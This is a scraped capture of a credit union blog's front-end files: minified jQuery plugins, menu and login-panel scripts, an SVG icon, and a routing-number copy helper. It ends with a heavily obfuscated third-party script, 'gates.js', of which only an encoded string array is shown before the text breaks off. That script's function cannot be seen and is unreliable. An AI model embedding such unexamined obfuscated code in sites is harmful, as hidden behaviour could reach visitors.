b=s();b&&(27===a.keyCode&&b.options("esc")&&b.close(),9===a.keyCode&&function(a,b){var c=b.element().find(D),d=c.index(w.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}(a,b))}function p(){b.each(A,(function(a,b){b.resize()}))}function q(a){1===A.unshift(a)&&(z.addClass("lity-active"),x.on({resize:p,keydown:n})),b("body > *").not(a.element()).addClass("lity-hidden").each((function(){var a=b(this);void 0===a.data(C)&&a.data(C,a.attr(B)||null)})).attr(B,"true")}function r(a){a.element().attr(B,"true"),1===A.length&&(z.removeClass("lity-active"),x.off({resize:p,keydown:n})),((A=b.grep(A,(function(b){return a!==b}))).length?A[0].element():b(".lity-hidden")).removeClass("lity-hidden").each((function(){var a=b(this),c=a.data(C);c?a.attr(B,c):a.removeAttr(B),a.removeData(C)}))}function s(){return 0===A.length?null:A[0]}function u(a,e,f,g){var i,j,k,l=this,n=!1,o=!1;e=b.extend({},E,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.content=function(){return k},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){n&&!o&&k.css("max-height",m()+"px").trigger("lity:resize",[l])},l.close=function(){if(n&&!o){o=!0,r(l);var a=y();if(g&&(w.activeElement===j[0]||b.contains(j[0],w.activeElement)))try{g.focus()}catch(a){}return k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always((function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()})),a.promise()}},i=function(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],(function(a,b){delete h[b],h[b]=d[b]})),b.each(h,(function(b,d){return!d||!(!d.test||d.test(a,c))||(!1!==(f=d(a,c))?(g=b,!1):void 0)}))),{handler:g,content:f||""}}(a,l,e.handlers,e.handler),j.attr(B,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",(function(a){b(a.target).is("[data-lity-close]")&&l.close()})).trigger("lity:open",[l]),q(l),b.when(i.content).always((function(a){k=b(a).css("max-height",m()+"px"),j.find(".lity-loader").each((function(){var a=b(this);c(a).always((function(){a.remove()}))})),j.removeClass("lity-loading").find(".lity-content").empty().append(k),n=!0,k.trigger("lity:ready",[l])}))}function v(a,c,d){a.preventDefault?(a.preventDefault(),a=(d=b(this)).data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new u(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,w.activeElement);if(!a.preventDefault)return e}var w=a.document,x=b(a),y=b.Deferred,z=b("html"),A=[],B="aria-hidden",C="lity-"+B,D='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',E={esc:!0,handler:null,handlers:{image:j,inline:function(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",(function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")})),d.removeClass("lity-hide").after(e))},iframe:function(a,b){return h(a,b)}},template:'<div class="lity" role="dialog" aria-label="video player" aria-modal="true" tabindex="-1"><div class="lity-wrap" data-lity-close><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button><div class="lity-content"></div></div></div></div>'},F=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,G=function(){var a=w.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return j.test=function(a){return F.test(a)},v.version="3.0.0-dev",v.options=b.proxy(d,v,E),v.handlers=b.proxy(d,v,E.handlers),v.current=s,v.iframe=h,b(w).on("click.lity","[data-lity]",v),v})),function(){var b,f;b=this.jQuery||window.jQuery,f=b(window),b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;for(null==d&&(d={}),t=d.sticky_class,B=d.inner_scrolling,E=d.recalc_every,k=d.parent,q=d.offset_top,p=d.spacer,w=d.bottoming,null==q&&(q=0),null==k&&(k=void 0),null==B&&(B=!0),null==t&&(t="is_stuck"),A=b(document),null==w&&(w=!0),J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){if(a.data("sticky_kit",!0),I=A.height(),g=a.parent(),null!=k&&(g=g.closest(k)),!g.length)throw"failed to find stick parent";if(v=m=!1,(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position")),x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),float:r}),e))return l()},x(),u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(0>=--z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,(b={position:"fixed",top:c}).width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){return x(),l()},H=function(){if(G=!0,f.off("touchmove",l),f.off("scroll",l),f.off("resize",y),b(document.body).off("sticky_kit:recalc",y),a.off("sticky_kit:detach",H),a.removeData("sticky_kit"),a.css({position:"",bottom:"",top:"",width:""}),g.position("position",""),m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}},n=0,K=this.length;n<K;n++)d=this[n],J(b(d));return this}}.call(this),
/*!
 * @author Steven Masala [me@smasala.com]
 * Github: https://github.com/smasala/responsive-tables-js @license MIT https://tldrlegal.com/license/mit-license
 * Responsive Tables @version 1.0.6
 * usage: give any table you want to work responsively, the CSS class "responsive".
 */
function(root,factory){"use strict";if("function"!=typeof define||!define.amd)return factory(root,root.document,root.jQuery);define(["jquery"],(function($){return factory(root,root.document,$)}))}(this,(function(window,document,$){"use strict";if(!window.responsiveTables){var responsiveTables={version:"1.0.6",titleTpl:function(data){return"<span data-type='responsive'>"+data+"</span>"},init:function(selector,force){var table,ths,th,trs,tds,text,it,tables=$(selector||"table.responsive");if(tables.length>0)for(var i=0,l=tables.length;i<l;i++)if(!(table=$(tables[i])).attr("data-type")||force){table.attr("data-type","responsive"),ths=(trs=table.find("> thead > tr, > tbody > tr, > tr")).find("> th");for(var ii=0,ll=trs.length;ii<ll;ii++)for(var iii=0,lll=(tds=$(trs[ii]).find("> td")).length;iii<lll;iii++)th=ths[iii],it=$(tds[iii]),text=th.textContent||th.innerText||"",force&&it.find("span[data-type='responsive']").remove(),it.prepend(this.titleTpl(text))}}};return window.responsiveTables=responsiveTables,responsiveTables}console.error("window.responsiveTables is already defined globally",window.responsiveTables)}))
/*!
Lazy Loading Images
 */,document.addEventListener("DOMContentLoaded",(function(){var lazyloadImages;if("IntersectionObserver"in window){lazyloadImages=document.querySelectorAll(".lazy, .lazyload-css-bg");var imageObserver=new IntersectionObserver((function(entries,observer){entries.forEach((function(entry){if(entry.isIntersecting){var image=entry.target;image.classList.contains("lazy")?(image.src=image.dataset.src,image.classList.remove("lazy")):image.classList.contains("lazyload-css-bg")&&(image.style.backgroundImage=`url(${image.dataset.lazyloadCssBg})`,image.classList.remove("lazyload-css-bg")),imageObserver.unobserve(image)}}))}));lazyloadImages.forEach((function(image){imageObserver.observe(image)}))}else{var lazyloadThrottleTimeout;function lazyload(){lazyloadThrottleTimeout&&clearTimeout(lazyloadThrottleTimeout),lazyloadThrottleTimeout=setTimeout((function(){var scrollTop=window.pageYOffset;lazyloadImages.forEach((function(img){img.offsetTop<window.innerHeight+scrollTop&&(img.classList.contains("lazy")?(img.src=img.dataset.src,img.classList.remove("lazy")):img.classList.contains("lazyload-css-bg")&&(img.style.backgroundImage=`url(${img.dataset.lazyloadCssBg})`,img.classList.remove("lazyload-css-bg")))})),0==lazyloadImages.length&&(document.removeEventListener("scroll",lazyload),window.removeEventListener("resize",lazyload),window.removeEventListener("orientationChange",lazyload))}),20)}lazyloadImages=document.querySelectorAll(".lazy, .lazyload-css-bg"),document.addEventListener("scroll",lazyload),window.addEventListener("resize",lazyload),window.addEventListener("orientationChange",lazyload)}document.querySelectorAll(".parallax").forEach((function(element){element.style.backgroundPosition="50% 0"}))})),document.addEventListener("DOMContentLoaded",(function(){window.addEventListener("scroll",(function(){const parallaxElement=document.querySelector(".parallax");if(parallaxElement){const offset=window.pageYOffset;parallaxElement.style.backgroundPositionY=.1*offset+"px"}}))})),window.location.hash&&scroll(0,0),setTimeout((function(){scroll(0,0)}),1),errorFormSubmit(),$(".header-container-wrapper").attr("role","banner"),$(".body-container-wrapper").attr("role","main"),$(".footer-container-wrapper").attr("role","contentinfo"),$('.top-menu div[aria-label="Navigation Menu"]').attr("aria-label","header-menu"),$('.page-submenu div[aria-label="Navigation Menu"]').attr("aria-label","in-page"),$(window).load((function(){var container=$(".sign-up .hs-form-field"),input=$('.sign-up .hs-form-field input[type="email"]');input.on("focus",(function(e){container.addClass("has-focus"),container.addClass("is-floating")})),input.on("blur",(function(e){container.removeClass("has-focus"),""==input.val()&&container.removeClass("is-floating")})),$("form").find("textarea").each((function(ev){$(this).attr("placeholder")||$(this).attr("placeholder",$(this).parent().parent().find("label > span").text())}));try{$("select").selectric({arrowButtonMarkup:'<b class="selectArrow">&#x25be;</b>'}),$("select").removeClass("hidden")}catch{console.log("Error with Selectric Init")}$('input[type="checkbox"]').each((function(){$(this).addClass("controlled").wrap('<div class="control control--checkbox"></div>').after('<div class="control__indicator"></div>')})),setTimeout((function(){$('input[type="checkbox"]:not(.controlled)').each((function(){$(this).addClass("controlled").wrap('<div class="control control--checkbox"></div>').after('<div class="control__indicator"></div>')}))}),500),$(".control--checkbox input").change((function(){$(this).parent().toggleClass("active-check")})),$("form input.hs-input, form textarea").each((function(){$(this).parent().append('<div id="errormsg" class="hidden sr-error-msg">Please complete this required field.</div>'),$(this).attr("aria-describedby","errormsg")})),$("form .hs-button").click((function(){$("form .hs-error-msgs").removeAttr("role")}))})),$(window).on("beforeunload",(function(){$("video").hide()})),$((function(){$(".header-container-wrapper .hs-menu-wrapper > ul > li.hs-item-has-children").each((function(){"javascript:void(0)"==$(this).find("> a").attr("href")&&$(this).addClass("nolink")})),$("li.hs-item-has-children.hs-menu-depth-1").on("click tap touchstart",(function(){$(window).width()>=1025?($("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a").removeAttr("aria-expanded"),$(this).find("ul.hs-menu-children-wrapper, .extra-content").hasClass("active")?($(this).find("ul.hs-menu-children-wrapper, .extra-content").removeClass("active").hide(),$(this).find("a").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","false"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a").removeAttr("aria-expanded")):($("ul.hs-menu-children-wrapper, .extra-content").removeClass("active").hide(),$(this).find("ul.hs-menu-children-wrapper, .extra-content").addClass("active").show(),$("li.hs-menu-depth-1.hs-item-has-children > a").attr("aria-expanded","false"),$("li.hs-menu-depth-1.hs-item-has-children > button").attr("aria-expanded","false"),$(this).find("a").attr("aria-expanded","true"),$(this).find("button").attr("aria-expanded","true"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded"))):"true"==$(this).find("button").attr("aria-expanded")?($("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","false")):($("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","true"))})),$(document).on("click≈",(function(event){var $trigger=$("li.hs-item-has-children");$trigger===event.target||$trigger.has(event.target).length||($("li.hs-item-has-children").find("ul.hs-menu-children-wrapper, .extra-content").removeClass("active"),$("li.hs-item-has-children").find(".extra-content").fadeOut("slow"),$("li.hs-menu-depth-1.hs-item-has-children > a").attr("aria-expanded","false"),$("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded"))})),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded");var topmenu=$(".site-header .top-menu ul > li.hs-menu-depth-1"),btnmenu=$(".site-header .btn-menu ul > li.hs-menu-depth-1"),search=$(".site-header .top-nav .hs-search-field"),menu=$(".main-menu .hs-menu-wrapper > ul, .top-menu .hs-menu-wrapper > ul");if($(topmenu).clone().appendTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 hs-item-has-children last-menu-item mobile top-item"></li>'),$(".main-menu .hs-menu-wrapper > ul .online-banking").parent().prependTo(menu),$(btnmenu).clone().prependTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 hs-item-has-children last-menu-item mobile top-item"></li>'),$(".top-item #iqculogin").attr("id","iqculoginmobile"),$(search).clone().appendTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 last-menu-item mobile"></li>'),$('.mobile .hs-search-field__form input[type="search"]').attr("aria-label","Search for mobile: SBM"),$('.mobile .hs-search-field__form input[type="search"]').attr("id","mobile-search"),$(".mobile .hs-search-field__suggestions").attr("aria-label","mobile search suggestions"),$(".mobile .hs-search-field__suggestions").attr("id","mobile-search-suggestions"),$(".mobile .iqcu-login-form .js-form-submit").attr("id","submit-form"),$(".mobile .control--checkbox input").attr("id","check-remember-me"),$(".mobile .lvl3-links").attr("id","checking-and-saving"),$(".show-form-mobile .iqcu-login-form").attr("id","iqcu-login-form-mobile"),$(".main-menu, .top-menu").addClass("js-enabled"),$(".main-menu .hs-menu-wrapper, .top-menu .hs-menu-wrapper").before('<button class="hamburger hamburger--squeeze" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button>'),$(".main-menu .hs-item-has-children > a, .main-menu .hs-item-has-children > button, .main-menu .hs-item-has-children > .h2 > button, .main-menu .hs-item-has-children > .h2 > a, .top-menu .hs-item-has-children > a, .top-menu .hs-item-has-children > button, .top-menu .hs-item-has-children > .h2 > button, .top-menu .hs-item-has-children > .h2 > a").after('<div class="child-trigger"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 30" xml:space="preserve" style="width:16px;fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 2;"><path d="M5.64 0 0 5.64l24 24 24-24L42.36 0 24 18.32 5.64 0Z" style="fill-rule: nonzero; fill: currentColor"/></svg></div>'),$(".hamburger").length>0&&$(".hamburger").click((function(){return $(this).next(".custom-menu-primary .hs-menu-wrapper").slideToggle(250),$("body").toggleClass("mobile-open"),$(".child-trigger").removeClass("child-open"),$(this).attr("aria-expanded","true"==$(this).attr("aria-expanded")?"false":"true"),$(".hs-menu-children-wrapper").slideUp(250),!1})),$(".top-item .child-trigger").click((function(){if($(window).width()>=1025)return $(this).parent().parent().siblings(".hs-item-has-children").find(".child-trigger").removeClass("child-open"),$(this).parent().parent().siblings(".hs-item-has-children").find(".hs-menu-children-wrapper").slideUp(250),!1})),$(".top-menu .hs-item-has-children > a.nohref, .main-menu .hs-item-has-children > a.nohref, .main-menu .hs-menu-depth-1.hs-item-has-children > button,  .top-menu .hs-menu-depth-1.hs-item-has-children > button").on("click",(function(e){if($(window).width()<1025)return!1;e.preventDefault()})),$(".main-menu .hamburger + nav .hs-menu-depth-1.hs-item-has-children > button, .top-menu .hamburger + nav .hs-menu-depth-1.hs-item-has-children > button").on("click",(function(e){$(window).width()<1025&&(window.matchMedia("(pointer: coarse)").matches||$(this).attr("aria-expanded","true"==$(this).attr("aria-expanded")?"false":"true"),$(this).next(".child-trigger").hasClass("child-open")?($(".main-menu .hamburger + nav .child-trigger.child-open, .top-menu .hamburger + nav .child-trigger.child-open").removeClass("child-open"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper.active, .top-menu .hamburger + nav .hs-menu-children-wrapper.active").removeClass("active"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper, .top-menu .hamburger + nav .hs-menu-children-wrapper").css("display","none")):($(".child-trigger.child-open").removeClass("child-open"),$(this).next(".child-trigger").addClass("child-open"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper.active, .top-menu .hamburger + nav .hs-menu-children-wrapper.active").css("display","none"),$(this).next().next(".hs-menu-children-wrapper").addClass("active").slideDown()))})),$(document).ready((function(){$("#iqculogin, #iqculoginmobile").click((function(){var clickedElement=$(this);"false"==clickedElement.attr("aria-expanded")?setTimeout((function(){clickedElement.attr("aria-expanded","true")}),1e3):clickedElement.attr("aria-expanded","false"),$(".iqcu-secondary-navigation").slideToggle()})),$("#block-iqculogin .x-close, #block-iqculoginmobile .x-close").on("click tap touchstart",(function(e){$("#iqculogin, #iqculoginmobile").attr("aria-expanded","false"),$(".iqcu-secondary-navigation").slideUp()}))})),!$("body").hasClass("no-sticky")){var sticky=$(".site-header"),$window=$(window);$window.scrollTop()>=100&&sticky.addClass("sticky"),$window.scroll((function(){if(!($window.width()<768))$(".site-header"),$window.scrollTop()}))}$("a.anchor").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var target=$(this.hash);if((target=target.length?target:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:target.offset().top-135},750),!1}})),$(".banner .banner-image").length>0&&$(".banner").each((function(){var backImg=$(this).find(".banner-image img").attr("src");backImg.length>0&&($(this).css("background-image","url("+backImg+")"),$(this).find(".banner-image").parent().parent().remove())})),window.responsiveTables.init(".responsive.table")}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.js

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/023-facebook.svg
body_size: -299
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m6.812 13.937h2.518v9.312c0 .414.335.75.75.75l4.007.001c.415 0 .75-.337.75-.75v-9.312h2.387c.378 0 .697-.282.744-.657l.498-4c.056-.446-.293-.843-.744-.843h-2.885c.113-2.471-.435-3.202 1.172-3.202 1.088-.13 2.804.421 2.804-.75v-3.577c0-.375-.277-.692-.648-.743-.314-.043-1.555-.166-3.094-.166-7.01 0-5.567 7.772-5.74 8.437h-2.519c-.414 0-.75.336-.75.75v4c0 .414.336.75.75.75zm.75-3.999h2.518c.414 0 .75-.336.75-.75v-3.151c0-2.883 1.545-4.536 4.24-4.536.878 0 1.686.043 2.242.087v2.149c-.402.205-3.976-.884-3.976 2.697v2.755c0 .414.336.75.75.75h2.786l-.312 2.5h-2.474c-.414 0-.75.336-.75.75v9.311h-2.505v-9.312c0-.414-.336-.75-.75-.75h-2.519z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.js
body_size: -9
content:
var module_195098967150=function(){var footer;(footer=document.querySelector(".site-footer")||document).addEventListener("click",function(e){var btn=e.target.closest(".copy-chip");if(btn){var val=btn.getAttribute("data-copy");val&&function(val){if(navigator.clipboard&&navigator.clipboard.writeText)return navigator.clipboard.writeText(val);var ta=document.createElement("textarea");ta.value=val,ta.setAttribute("readonly",""),ta.style.position="absolute",ta.style.left="-9999px",document.body.appendChild(ta),ta.select();try{document.execCommand("copy")}catch(e){}return document.body.removeChild(ta),Promise.resolve()}(val).then(function(){var ann=footer.querySelector("#copy-announcer");ann&&(ann.textContent="Routing number copied to clipboard.",setTimeout(function(){ann.textContent=""},1500)),btn.classList.add("copied"),setTimeout(function(){btn.classList.remove("copied")},1200)})}})}();
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.js

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gates.js
body_size: 38658
content:
var _0x2304462c=['W74cW4ZdNSoj','iamzrCow','EJmSC8kW','W5BcP1OXcq','cSk2rSo/sq','W68sW47dNmov','lZ9sdum','WOxdSL5NAG','eX/cVCoVcq','BmkkW4RdL8oo','W6xdJgRcRf0','W5GjW5/cV8od','WQNcPvL5WQS','kSoBDmoMvG','W5BdT1tcJuG','DMGXowO','W4ZcMbP3FCooW6ldUvO','DIXrp293W6/cH1q','f8oJWRbnva','ECkMWQ7dKhm','W4umWQW3W6q','W4bskGpcHa','W5lcJeCVcG','nmkWsIZcSW','cCoIWRzfyq','rrdcOSoLW7W','CfKelgi','WPRdNSknjSkp','hGyzEmk6WRLC','WRdcNxNdUGG','vCkfbKS3','WRBcKdRdPvi','W6BdVe3cH0O','WRhcVJBcTwe','W7BcOdBcQ8k/','ycb9WP7dGa','W7bOWOnKrW','W73cKSouneC','WPNcHtFcISo9','WPRcHclcN8oJ','aSoHcuBcGG','DCoeWQ18WOK','e8o8WPvPzW','W7xdHhBcHh8','lfi/f0K','WPG7iCoJWRC','W6PbW7FdNfK','tbWPy8kj','h8ocjehcHa','rtihxmks','s8k1ahyv','WRtcUs4kWO0','zbNcKSoaW74','W5iNWPFcPq','WR9iatxcQa','u8ovEZ7cQa','W7XnnbGMWOuem8oa','W6KjWQpcUSoF','k8ouWRjdvG','CKq1D8oF','W7mfis7cKq','WQ3cRf5zWQ4','pCoLWPz8WOK','WO7cVtb1wW','kJa7q8oQ','Ecaksmkp','W5dcObS7WP4','f8k3WPrKW5O','WQVcRqyeWRK','cSo6WQPwWQi','WRddQSkPaCou','oCkMWR16W5W','B2uThmoo','emoTWRPIDa','eSo9WOXbWRG','W5/cIIlcOmkH','W4vDzaOs','W5LQW5xdReK','DttcJSooW5e','W67cM8knlLS','W6OMWRpdV8oQ','W53cTJpcSSoa','WOVcQxfAWRi','tmktxG/cJa','lNWsgL8','W6utWQ7cMmok','WOpcGMWOW4q','WPpcSgFdJXe','WPVdIxVcSqS','dSojt8obFG','aSospKtcRG','DxaQomoV','WPFdQ8k1lCko','W5fDCxis','WOFcS0pdQXu','WQJdTSkUhCks','FxjDh8k9mNywrJL2W6m','WRdcKbhcJWm','WQJdSmkin8oP','feiYa18','Afipfxu','WRSZh8oWWOO','WQFcMWCMWR0','Bcf2WRNdUq','qCoXW57dPei','WOCHcSoWWRy','W4hdQ0BcR0q','z8kRW7RdSmo5','WO/dHvFcScS','nCkLjM84','WPZcMHHVxa','W7iqW4hdLmo6','W4TQuur/','dNBcUSouoW','p8ovWODbwq','WPGxjCouWPG','WP3dNCkfjSot','W79noNvWWQ8Pe8oUWOXN','AZBcKmo0W40','W49MWOTqvW','WO/dPK3cKZq','WOBcGcinWRK','W5ndW6FdMLm','W61MWP92wW','WRG7hCo9WQK','DsbryNf7W7JcOM4M','W64moJ3cIa','W7ZdIveonZ1Et8kBwK3cIq','W4bOftFcJW','CCoRW7tdK38','W7ydbqVcRW','WRZcP8ksWO5w','W4/cNhNcHmoC','WPddGer4rG','uG3cRCopW6G','WQFcHf1iWPS','W7FcICklbCkbWO4kW5q','vq3cOCoKW4S','yCkpWR3dL3a','WPZcHaZcRCom','FNCsowu','wCkiWOVdNgu','W7ZdUmkQE3O','WOuQAruf','ChSYc8of','WRlcPxb3WPe','CCo3WRBdICkN','W59gkGFcIG','WPZcHshcGSo2','W5ubWQCoW4q','W69YWQX0va','WOBcOHOOWRS','WOJcKsRcH8oo','WPNdH03cGXm','A186Dmom','WQ7cNmkQpSo6','ydxcKSouW6O','WQ/dPfj1FW','m8obw8owyq','W6nWWOT1rW','CSocW4JcPbG','yfBcRmotW6u','e8oVivdcGG','CNuGd0a','x08Mgvy','WOO4rGqa','WRW0WQyLW54','WPuGjSkkW5u','WQxdPN1dvG','W5bcdwJcQW','sSkfWQ/dPLu','W4Xmnr/cHW','WRRdIM5jrG','W6PRW6pdR2K','WO/dIun0','W4OJmdlcLq','ismAzCoH','WOusjCo3WQO','W7CQWR4vWOW','W75NWOGDsG','F0uCn2m','W4eLjd7cMa','W54sWOGxW7q','W75iA3OJ','W7CJWQSvW6W','B0PwbZm','WOlcM09NBq','W54OWPucW7u','W6WpW47dKSow','WRNcKWTUva','WOhcU1NdGc8','W6ZcJwCCiG','ehSIdu0','W6TDrJtcMa','W7K5WQuQWRG','WRddR3Hzra','W6hcSsFcKG','nCoVxSoLAW','W55xWQyaW7C','W5RcSCovp1i','W6BcIgK1ka','W5fVWPRdHf0','W5/cJImuCG','W7dcJCofDCkpWPezW7PdW6G','WPxdVeJcGHm','WPqJa8osWOG','gSoEzmkPca','yrXzh8k8','hKmXchy','pJnWo0i','WOlcH8kMWQP9','WP7dIeXHta','W6ldK8kaBLC','h8oSsSo3va','WQ7dHxFcSa','W6aLaa3cTq','W5RcT8odeNi','eCkyAHxcLW','W4vnWQDbqq','W4/cGCoYh1q','x8kFW7JcJSow','omkrxI3cPa','aCoavmoNBG','W4vTWOvCra','W5qzW5/dR8oj','W7S3WQCBWO4','W6K7WReoWPG','W4HpWQDXuq','lbXej0S','nJGrpYC','eeyGh04','D1iglNK','oSoOithdQW','g8oCWP/dKgvBxxa','cLRcLmoLdW','WQlcOYVcJCoq','Asu9Bta','fwJcJmoLgW','WPr0W5pdLuy','W75ZWOTIuq','dSkEDHVcKW','WRFcIxhdQcq','aSoWcgNcNa','WRRdONrlxq','W74qWRtcUSoI','FGzCW47dGa','W5dcVrRcICoD','W5zckWFcJW','W7ZcNSoHnea','WOZcIeVdQsG','WP/cVG8GWQS','aIOsySo0','W6T+quu','c8kTWRTHW7i','WQqwamoCWRm','WOxcLttcN8oM','WORdTmkscmkT','WO3cVqq6WQm','W7fRWPrzsa','WO3cI2vLWQ8','W4LYW5JdT34','W790WPyDwG','W4WAWPy9WP8','W7vKechcVa','rSkiW4ddOKW','WPRdGgryxq','s8kpbe0u','W4PJW4BdU2q','W4ldSCoijmoj','tmkgfZut','ca3cRCozW5y','WPBdHeXhFa','WQlcSYpcRSoJ','yXKPrCk5','W6ScdsxcRq','WR86d8oVW6xdJNNdISkZWO8/bq','W5DwWOr6sW','WRFdO0RcJsK','DrJcOSkEhW','kSo+tmoeFa','jqXKley','zHOUqSkt','W4ldPLdcGLi','WRhcN3XNW4W','C8oxW4GHW4W','W6OxW4BdLmoc','W7O6WOz5W7W','a8kmW5xdPmow','B8k0WRZdI3e','W53cOJFcHSk8','WQtcQvXFWOy','W4dcTK4/hW','WRVdSCoug8kq','W7tcPctcG8oD','FSkKihyE','W6HPWPfJqW','W48PWPtcM8oW','WOFcPJKIWPK','W6FcHCoGifW','u8oIW6ZdIg4','W6SlWOHqvW','W77dN3dcOwO','WQlcKtKeWP4','smkAW7FdNmoJ','DZWMxmkM','WO7cTctcISox','WR0lwJOm','rIX5WO7dHW','W4tdU0tcL0y','W4lcGSo7aMy','vK8Apq','WPBcRb45WRO','W4PznqFcNW','W6KoW5NdKmoj','WO7dKtlcM2a','W6TdW7xdHK8','kConWPrVqW','W447WQCEWQ8','B8onW6ddGhS','W67cOdtcRmkH','WQNdGCkQf8kq','W4byACkgWP4','aCoVeLpcLW','rcaBs8kR','dmobWRPvWRG','FZhcImosW7m','WQiIfCo/WRG','WQiBzWmW','W5/cMSozeNy','W5VcHr/cPmkD','jCoQh3RcNq','W5lcR0qXaa','lmkXxctcQq','W6ukWRtcI8on','fZbSmg8','W6ZcRHBdNCkD','WOW1rIKu','W5SxWO87WP8','dbXnAmkZm8kRiWFcM1RcKG','jdSer8oK','W5HzA2Kd','W4DvWRzFEW','oZfBm2C','W7hcII7cSCkd','WPKVwW8q','C8ksjvmm','gSkPAWJcGG','WPhcMvzBWQm','v8kXW6fyoW','CYqqgv5cW77cJG','WPhcRLzGWOC','eummcNy','FwyqgSov','WQhdGezCxa','WQJdU8kWhSo7','hgpcN8oNca','WQxcVGi1WQ4','W4eImdK','WQBcUtytWQ0','zvWzi2u','WQmw